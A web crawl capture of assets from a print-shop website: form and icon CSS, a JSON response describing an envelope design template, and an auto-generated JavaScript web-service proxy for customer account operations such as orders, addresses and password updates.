a.FORMS_SmallBlueLink {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;font-weight: normal;font-variant: normal;color: #2a8ca8; text-decoration:none;cursor:pointer;}
a.FORMS_SmallerBlueLink:visited {font-family: Arial, Helvetica, sans-serif;font-size: 11px;font-style: normal;font-weight: normal;font-variant: normal;color: #2a8ca8; text-decoration:none;}
a.FORMS_SmallerBlueLink:link {font-family: Arial, Helvetica, sans-serif;font-size: 11px;font-style: normal;font-weight: normal;font-variant: normal;color: #2a8ca8; text-decoration:none;cursor:pointer;}
a.FORMS_SmallerBlueLink:hover {font-family: Arial, Helvetica, sans-serif;font-size: 11px;font-style: normal;font-weight: normal;font-variant: normal;color: #d98519; text-decoration:underline;cursor:pointer;}
a.FORMS_SmallerBlueLink {font-family: Arial, Helvetica, sans-serif;font-size: 11px;font-style: normal;font-weight: normal;font-variant: normal;color: #2a8ca8; text-decoration:none;cursor:pointer;}

/* Icons */
.FORMS_blue_exclamation { width:27px; height:26px; background-image: url(/images/skins/en-US/default/controls/FieldMessageicon.jpg); }
.FORMS_icon-amex { background-image: url(/images/skins/en-US/default/icons/icon-amex.jpg); width: 30px; height: 19px; }
.FORMS_icon-discover { background-image: url(/images/skins/en-US/default/icons/icon-discover.jpg); width: 30px; height: 19px; }
.FORMS_icon-mastercard { background-image: url(/images/skins/en-US/default/icons/icon-mc.jpg); width: 30px; height: 19px; }
.FORMS_icon-visa { background-image: url(/images/skins/en-US/default/icons/icon-visa.jpg); width: 30px; height: 19px; }
.FORMS_icon-ERROR { background-image: url(/images/skins/en-US/default/icons/Icon-Error.png); width: 22px; height: 22px; }
.FORMS_icon-WARN { background-image: url(/images/skins/en-US/default/icons/Icon-Warning.png); width: 22px; height: 22px; }

/* Notification */
.FORMS_Notification-info { background-image: url(/images/skins/en-US/default/controls/dialogue/icon-dialog-info.png); width: 48px; height: 48px; }
.FORMS_Notification-warn { background-image: url(/images/skins/en-US/default/controls/dialogue/icon-dialog-warning.png); width: 48px; height: 48px; }
.FORMS_Notification-failure { background-image: url(/images/skins/en-US/default/controls/dialogue/icon-dialog-error.png); width: 48px; height: 48px; }
.FORMS_Notification-success { background-image: url(/images/skins/en-US/default/controls/dialogue/icon-dialog-success.png); width: 48px; height: 48px; }

/* Modal Popup */
.FORMS_modalTitle { background-color:#FFE59B; font-family:Arial;font-size: 12px;color:#535353;font-weight:bold;}
.FORMS_modalContainer { z-index: 1001;position: absolute;padding: 20px;*position: relative; }
.FORMS_modalText {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;line-height: normal;font-weight: normal;font-variant: normal;color: #000000;}
.FORMS_modalTextBold {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;line-height: normal;font-weight: bold;font-variant: normal;color: #000000;}
.FORMS_CreditCardModal { background-image:url(/images/skins/en-US/default/controls/dialogue/CID_CVC_Sample.jpg); width:400px; height:430px; border:0; }

/* Transition Mask */
.progressIndicator { left:50%; width:500px; margin-left:-250px; position: absolute; }

.FORMS_minHeightOverride { height: auto !important; }


--- FILE ---
content_type: text/plain; charset=iso-8859-1
request_url: https://www.123print.co.uk/CompositionRequest.axd?Cmd=get&ItemID=100489&DesignID=10074619&DesignComboID=0&DocID=0&Side=A&1768481420109
body_size: 1194
content:
{"success":true,"content":{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.Composition, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ItemID":100489,"ItemName":"DL Recycled Envelopes","ItemStyle":"None","ItemDefaultQuantity":250,"ItemWidth":624,"ItemHeight":312,"ItemWidthInches":8.66,"ItemHeightInches":4.33,"ItemBleed":0,"ItemShortDescription":"","ImgResLrg":300,"ImgResBig":60,"ImgResMed":25,"ImgResSml":15,"SideA":"Front","SideB":"None","SideBRequired":false,"SideBDefaultDesignID":0,"ColorEnvironment":"Grayscale","ItemCompositionEngine":"E","CategoryName":"Envelopes","DesignID":10074619,"DesignIDSideB":0,"DesignName":"Antique Warrior Shield","DesignNameSideB":"Blank","DesignDescription":"art, photography, antiques","DesignComboID":0,"ImgSampleSmlPath":"Antique-warrior-shield-10074619-SS.jpg","ImgSampleMedPath":"Antique-warrior-shield-10074619-SM.jpg","ImgSampleBigPath":"Antique-warrior-shield-10074619-SB.jpg","ImgSampleBigPathSideB":null,"ImgCanvasBigPath":"Antique-warrior-shield-10074619-CB.jpg","ImgCanvasBigPathSideB":null,"ImgCanvasLrgLowPath":"Antique-warrior-shield-10074619-CBL.jpg","ImgCanvasLrgLowPathSideB":"images/PixelWhite.gif","ImgCanvasLrgHighPath":"DLE100182AC-HF01bl.tif","ImgCanvasLrgHighPathSideB":null,"ImgCanvasBigURL":"Designs/100746/Antique-warrior-shield-10074619-CB.jpg","ImgCanvasBigURLSideB":null,"ScaleFactor":0.833333333333333,"DesignWidthInches":8.66,"DesignHeightInches":4.33,"DesignWidth":624,"DesignHeight":312,"DesignStyle":"Horizontal","DesignStyleSideB":null,"LayoutID":10000225,"LayoutIDSideB":0,"DesignColorNo":0,"DesignColorNoSideB":0,"ItemColorNo":2,"HasImgUpload":false,"HasZoom":false,"DocumentID":0,"DocKeyCustomer":null,"DocCustomerID":"ZWO2VPY6UT","DocKeyPress":null,"DocumentLocked":false,"Elements":[{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10001,"Title":"Company Name","Name":"CompanyName","Value":"","DefaultValue":"Company Name","CustomValue":"Company Name","X":117,"Y":27,"XAbs":117,"XRadius":0,"YAbs":27,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":10,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Bold","TextColor":"0 0 0 100","HAlign":0,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":0,"AncestorElementID":0,"PosToParent":0,"PosToAncestor":0,"W":0,"H":0,"WAbs":498,"HAbs":12,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10005,"Title":"Address Line 1","Name":"AddressLine1","Value":"","DefaultValue":"Address Line 1","CustomValue":"Address Line 1","X":117,"Y":27,"XAbs":117,"XRadius":0,"YAbs":39,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 100","HAlign":0,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10001,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":1,"W":0,"H":0,"WAbs":498,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10006,"Title":"Address Line 2","Name":"AddressLine2","Value":"","DefaultValue":"Address Line 2","CustomValue":"Address Line 2","X":117,"Y":27,"XAbs":117,"XRadius":0,"YAbs":49,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 100","HAlign":0,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10005,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":2,"W":0,"H":0,"WAbs":498,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10007,"Title":"Address Line 3","Name":"AddressLine3","Value":"","DefaultValue":"Address Line 3","CustomValue":"Address Line 3","X":117,"Y":27,"XAbs":117,"XRadius":0,"YAbs":59,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 100","HAlign":0,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10006,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":3,"W":0,"H":0,"WAbs":498,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0}],"ElementsB":[],"ItemUtil":{"__type":"CodeLibrary.BusinessLayer.Utilities.ItemUtil, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ItemID":100489,"Url":"recycled","DesignIDs":[],"MainBottomBoxInStudio":"","SizeItemID":0,"StyleItemID":0,"PaperItemID":100490,"SideBItemID":0,"FontItemID":0,"ColorItemID":0,"FinishingItemID":0,"MinFontSize":6,"MaxFontSize":20,"FontUnit":"pt","ImageScale":0,"RoundEdgeDiameter":0,"AttachedItem":"","AttachedItemID":0,"EnvelopePaper":"","AccessoryStyle":"","RecycledLogo":"Customer-Uploads/Recycled-Logo/Logo3.gif","RecycledLogoWidth":50,"RecycledLogoHeight":50,"RecycledPaperItem":"","PartialDesignAsIcon":"0|0|0|0|0","LimitRules":"","ImageResCustomized":0,"ItemDesignsShare":"","AllowItemDesignsShare":false,"AllowSidebUpdate":true,"AllowSpecialOffer":false,"AllowSameBack":false,"SpecialPriceAds":"","SizeByInches":false,"AlternativeVersions":"","FrameSrc":"","NoApplyAll":false,"NoFontStyle":false,"NoFontSize":false,"NoColorPalette":false,"VerticalColsPerRow":0,"VerticalRowsPerCol":4,"AdditionalDescription":"","ChargeForMonogramsAndSymbols":"","ColorMessage":"","LineSpacing":0.2,"IsAssortment":false,"NormalProcessingDays":0,"AllowFreightDiscount":true,"IsBundledShipping":false,"SampleItemUrl":"","TopDecoration":"","BottomDecoration":"","LeftDecoration":"","RightDecoration":"","DecorationWidth":-1,"DecorationHeight":-1,"CustomLeftMaster":"","GuideOnTopOfPressPdf":"","SafetyZoneMargin":0.125,"SecondImageInDesignCell":false,"DefaultFontSize":10,"PromotionInRed":"","IsSample":false,"SampleLimit":1,"DesignBorderWidth":1,"DocumentBorderWidth":1,"ShowItemImageInCart":false,"MultipleVerse":false,"HideDesigns":false,"DisplayStyleInQuantity":false,"CustomBlankBack":"","CustomBack":"","VerticalFold":false,"PressRotation":0,"PostcardType":"","HasFreeUpsGroundForAllOrder":false,"HasGoogleRemarketing":false,"GoogleRemarketingLabel":"","HideZoom":false,"HideViewProof":false,"UseDirectSmile":false},"IsShowImageUploadButton":true,"IsShowAddTextButton":true,"HasBorder":false,"InkColor":null,"IsAutoSize":false,"CustomiseBGColor":null,"CustomiseBGColorSideB":null,"IsPenText2Lines":false,"PenUploadImgPath":null,"PenUploadReferenceKey":0,"CompositionGenerator":{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionGenerator, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null"},"ProductStudioConfig":{"__type":"CodeLibrary.DataLayer.ProductStudioConfig, Print123.Data, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ProductId":100489,"SideType":0,"Guid":"65ddc9f9-d022-4c16-b198-b99a17af4120","CreatedDate":null,"ModifiedDate":"2015-10-16 08:09:09Z","Deleted":false,"DeletedDate":null,"AddImg":false,"AddText":true,"SaveDesign":true,"ViewDesigns":true,"FontStyle":true,"FontSize":true,"FontColour":true,"BoldItalic":true,"Underline":true,"AlignOptions":true,"BackgroundColour":false,"SpellCheck":true,"Symbol":true,"ZoomOptions":true,"Help":true,"Grid":true,"Remove":true,"Border":false,"AutoSize":false,"MoreDesigns":true,"ShareInstructions":true,"Preview":true,"FontStyleList":"1009,1003,1001,1021,1006,1007,1022,1010,1011,1013,1023,1024,1016,1002,1020,1017,1018,1019,1025,1034,1026,1012,1035,1036","MinFontSize":6,"MaxFontSize":20,"FontColourList":"0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29","BackgroundColourList":"","IsSingleColour":false,"PenTextRuleType":0,"ElementRotate":false,"ImageElementRotate":false,"Exists":true},"ProductOptionColorId":0,"ProductOptionPaperId":0,"MaxCustomTextElementId":500,"MaxCustomImageElementId":1000,"IsInitSideB":false}}

--- FILE ---
content_type: application/x-javascript; charset=iso-8859-1
request_url: https://www.123print.co.uk/MyAccount/MyAccountOperationsService.asmx/js
body_size: 895
content:
Type.registerNamespace('Print123Site.MyAccountOperations');
Print123Site.MyAccountOperations.MyAccountOperationsService=function() {
Print123Site.MyAccountOperations.MyAccountOperationsService.initializeBase(this);
this._timeout = 0;
this._userContext = null;
this._succeeded = null;
this._failed = null;
}
Print123Site.MyAccountOperations.MyAccountOperationsService.prototype={
_get_path:function() {
 var p = this.get_path();
 if (p) return p;
 else return Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.get_path();},
GetAvailableTabs:function(customerID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'GetAvailableTabs',false,{customerID:customerID},succeededCallback,failedCallback,userContext); },
GetOrderInfo:function(orderInfoID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'GetOrderInfo',false,{orderInfoID:orderInfoID},succeededCallback,failedCallback,userContext); },
GetOrderWithReviewInfo:function(orderInfoID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'GetOrderWithReviewInfo',false,{orderInfoID:orderInfoID},succeededCallback,failedCallback,userContext); },
GetPendingOrderInfoCollection:function(customerID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'GetPendingOrderInfoCollection',false,{customerID:customerID},succeededCallback,failedCallback,userContext); },
ApproveOrderItem:function(orderItemInfoId,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'ApproveOrderItem',false,{orderItemInfoId:orderItemInfoId},succeededCallback,failedCallback,userContext); },
ApproveEntireOrder:function(orderInfoID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'ApproveEntireOrder',false,{orderInfoID:orderInfoID},succeededCallback,failedCallback,userContext); },
GetOrderInfoWithStatus:function(orderInfoID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'GetOrderInfoWithStatus',false,{orderInfoID:orderInfoID},succeededCallback,failedCallback,userContext); },
GetOrderInfoCollectionWithStatus:function(customerID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'GetOrderInfoCollectionWithStatus',false,{customerID:customerID},succeededCallback,failedCallback,userContext); },
ReorderOrderItem:function(orderItemInfoId,isEditable,quantity,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'ReorderOrderItem',false,{orderItemInfoId:orderItemInfoId,isEditable:isEditable,quantity:quantity},succeededCallback,failedCallback,userContext); },
ReorderBundleOrderItem:function(orderItemInfoId,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'ReorderBundleOrderItem',false,{orderItemInfoId:orderItemInfoId},succeededCallback,failedCallback,userContext); },
ReorderEntireOrder:function(orderInfoID,quantityArr,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'ReorderEntireOrder',false,{orderInfoID:orderInfoID,quantityArr:quantityArr},succeededCallback,failedCallback,userContext); },
GetCustomerInformation:function(customerID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'GetCustomerInformation',false,{customerID:customerID},succeededCallback,failedCallback,userContext); },
GetCustomerInfo:function(customerID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'GetCustomerInfo',false,{customerID:customerID},succeededCallback,failedCallback,userContext); },
GetCustomerInfo2:function(succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'GetCustomerInfo2',false,{},succeededCallback,failedCallback,userContext); },
UpdateCustomerInfo:function(customerId,forename,surname,email,gender,emailPreference,primayPurchase,subscription,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'UpdateCustomerInfo',false,{customerId:customerId,forename:forename,surname:surname,email:email,gender:gender,emailPreference:emailPreference,primayPurchase:primayPurchase,subscription:subscription},succeededCallback,failedCallback,userContext); },
UpdateCustomerPassword:function(customerID,oldPassword,newPassword,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'UpdateCustomerPassword',false,{customerID:customerID,oldPassword:oldPassword,newPassword:newPassword},succeededCallback,failedCallback,userContext); },
SendEmailThruBronto:function(customerInfo,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'SendEmailThruBronto',false,{customerInfo:customerInfo},succeededCallback,failedCallback,userContext); },
GetAddressBook:function(customerID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'GetAddressBook',false,{customerID:customerID},succeededCallback,failedCallback,userContext); },
GetAddressBookBilling:function(customerID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'GetAddressBookBilling',false,{customerID:customerID},succeededCallback,failedCallback,userContext); },
CreateAddress:function(customerInfoID,addressInfo,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'CreateAddress',false,{customerInfoID:customerInfoID,addressInfo:addressInfo},succeededCallback,failedCallback,userContext); },
UpdateAddress:function(customerInfoID,addressInfo,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'UpdateAddress',false,{customerInfoID:customerInfoID,addressInfo:addressInfo},succeededCallback,failedCallback,userContext); },
UpdateAddressInfo:function(customerId,addressFlag,customerAddressId,forename,surname,marital,company,address,address_continue,city,tel_no,postcode,state,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'UpdateAddressInfo',false,{customerId:customerId,addressFlag:addressFlag,customerAddressId:customerAddressId,forename:forename,surname:surname,marital:marital,company:company,address:address,address_continue:address_continue,city:city,tel_no:tel_no,postcode:postcode,state:state},succeededCallback,failedCallback,userContext); },
DeleteAddress:function(addressInfo,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'DeleteAddress',false,{addressInfo:addressInfo},succeededCallback,failedCallback,userContext); },
GetDocumentLockerItems:function(customerInfoID,pageNo,numPerPage,itemInfoID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'GetDocumentLockerItems',false,{customerInfoID:customerInfoID,pageNo:pageNo,numPerPage:numPerPage,itemInfoID:itemInfoID},succeededCallback,failedCallback,userContext); },
AddMyDesignToCart:function(documentInfoID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'AddMyDesignToCart',false,{documentInfoID:documentInfoID},succeededCallback,failedCallback,userContext); },
DeleteDocumentLockerItem:function(documentLockerInfoID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'DeleteDocumentLockerItem',false,{documentLockerInfoID:documentLockerInfoID},succeededCallback,failedCallback,userContext); },
SendSharedDesignEmail:function(emailInfo,designLink,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'SendSharedDesignEmail',false,{emailInfo:emailInfo,designLink:designLink},succeededCallback,failedCallback,userContext); },
CopyDocBeforeEditMyDesgin:function(documentInfoID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'CopyDocBeforeEditMyDesgin',false,{documentInfoID:documentInfoID},succeededCallback,failedCallback,userContext); },
AddMyBundleToCart:function(customerBundleId,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'AddMyBundleToCart',false,{customerBundleId:customerBundleId},succeededCallback,failedCallback,userContext); },
DeleteCustomerBundle:function(customerBundleId,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'DeleteCustomerBundle',false,{customerBundleId:customerBundleId},succeededCallback,failedCallback,userContext); }}
Print123Site.MyAccountOperations.MyAccountOperationsService.registerClass('Print123Site.MyAccountOperations.MyAccountOperationsService',Sys.Net.WebServiceProxy);
Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance = new Print123Site.MyAccountOperations.MyAccountOperationsService();
Print123Site.MyAccountOperations.MyAccountOperationsService.set_path = function(value) { Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.set_path(value); }
Print123Site.MyAccountOperations.MyAccountOperationsService.get_path = function() { return Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.get_path(); }
Print123Site.MyAccountOperations.MyAccountOperationsService.set_timeout = function(value) { Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.set_timeout(value); }
Print123Site.MyAccountOperations.MyAccountOperationsService.get_timeout = function() { return Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.get_timeout(); }
Print123Site.MyAccountOperations.MyAccountOperationsService.set_defaultUserContext = function(value) { Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.set_defaultUserContext(value); }
Print123Site.MyAccountOperations.MyAccountOperationsService.get_defaultUserContext = function() { return Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.get_defaultUserContext(); }
Print123Site.MyAccountOperations.MyAccountOperationsService.set_defaultSucceededCallback = function(value) { Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.set_defaultSucceededCallback(value); }
Print123Site.MyAccountOperations.MyAccountOperationsService.get_defaultSucceededCallback = function() { return Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.get_defaultSucceededCallback(); }
Print123Site.MyAccountOperations.MyAccountOperationsService.set_defaultFailedCallback = function(value) { Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.set_defaultFailedCallback(value); }
Print123Site.MyAccountOperations.MyAccountOperationsService.get_defaultFailedCallback = function() { return Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.get_defaultFailedCallback(); }
Print123Site.MyAccountOperations.MyAccountOperationsService.set_enableJsonp = function(value) { Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.set_enableJsonp(value); }
Print123Site.MyAccountOperations.MyAccountOperationsService.get_enableJsonp = function() { return Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.get_enableJsonp(); }
Print123Site.MyAccountOperations.MyAccountOperationsService.set_jsonpCallbackParameter = function(value) { Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.set_jsonpCallbackParameter(value); }
Print123Site.MyAccountOperations.MyAccountOperationsService.get_jsonpCallbackParameter = function() { return Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.get_jsonpCallbackParameter(); }
Print123Site.MyAccountOperations.MyAccountOperationsService.set_path("/MyAccount/MyAccountOperationsService.asmx");
Print123Site.MyAccountOperations.MyAccountOperationsService.GetAvailableTabs= function(customerID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.GetAvailableTabs(customerID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.GetOrderInfo= function(orderInfoID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.GetOrderInfo(orderInfoID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.GetOrderWithReviewInfo= function(orderInfoID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.GetOrderWithReviewInfo(orderInfoID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.GetPendingOrderInfoCollection= function(customerID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.GetPendingOrderInfoCollection(customerID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.ApproveOrderItem= function(orderItemInfoId,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.ApproveOrderItem(orderItemInfoId,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.ApproveEntireOrder= function(orderInfoID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.ApproveEntireOrder(orderInfoID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.GetOrderInfoWithStatus= function(orderInfoID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.GetOrderInfoWithStatus(orderInfoID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.GetOrderInfoCollectionWithStatus= function(customerID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.GetOrderInfoCollectionWithStatus(customerID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.ReorderOrderItem= function(orderItemInfoId,isEditable,quantity,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.ReorderOrderItem(orderItemInfoId,isEditable,quantity,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.ReorderBundleOrderItem= function(orderItemInfoId,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.ReorderBundleOrderItem(orderItemInfoId,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.ReorderEntireOrder= function(orderInfoID,quantityArr,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.ReorderEntireOrder(orderInfoID,quantityArr,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.GetCustomerInformation= function(customerID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.GetCustomerInformation(customerID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.GetCustomerInfo= function(customerID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.GetCustomerInfo(customerID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.GetCustomerInfo2= function(onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.GetCustomerInfo2(onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.UpdateCustomerInfo= function(customerId,forename,surname,email,gender,emailPreference,primayPurchase,subscription,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.UpdateCustomerInfo(customerId,forename,surname,email,gender,emailPreference,primayPurchase,subscription,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.UpdateCustomerPassword= function(customerID,oldPassword,newPassword,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.UpdateCustomerPassword(customerID,oldPassword,newPassword,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.SendEmailThruBronto= function(customerInfo,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.SendEmailThruBronto(customerInfo,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.GetAddressBook= function(customerID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.GetAddressBook(customerID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.GetAddressBookBilling= function(customerID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.GetAddressBookBilling(customerID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.CreateAddress= function(customerInfoID,addressInfo,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.CreateAddress(customerInfoID,addressInfo,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.UpdateAddress= function(customerInfoID,addressInfo,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.UpdateAddress(customerInfoID,addressInfo,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.UpdateAddressInfo= function(customerId,addressFlag,customerAddressId,forename,surname,marital,company,address,address_continue,city,tel_no,postcode,state,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.UpdateAddressInfo(customerId,addressFlag,customerAddressId,forename,surname,marital,company,address,address_continue,city,tel_no,postcode,state,onSuccess,onFailed,userContext); }
